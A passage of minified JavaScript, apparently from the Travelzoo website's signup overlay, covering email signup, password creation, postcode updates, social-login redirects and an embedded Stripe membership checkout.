connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var 